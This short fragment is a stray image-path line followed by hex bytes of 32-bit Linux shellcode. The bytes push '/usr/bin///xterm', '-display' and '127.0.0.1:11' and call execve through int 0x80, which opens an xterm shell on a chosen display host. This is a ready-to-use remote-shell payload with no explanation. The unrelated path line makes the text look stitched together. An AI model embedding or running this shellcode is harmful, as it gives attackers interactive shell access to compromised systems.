 31 c0
50
68 74 65 72 6d
68 2f 2f 2f 78
68 2f 62 69 6e
68 2f 75 73 72
89 e3
50
89 e2
68 70 6c 61 79
68 2d 64 69 73
89 e6
50
68 31 3a 31 31
68 30 2e 30 2e
68 31 32 37 2e
89 e7
50
57
56
53
89 e1
b0 0b
cd 80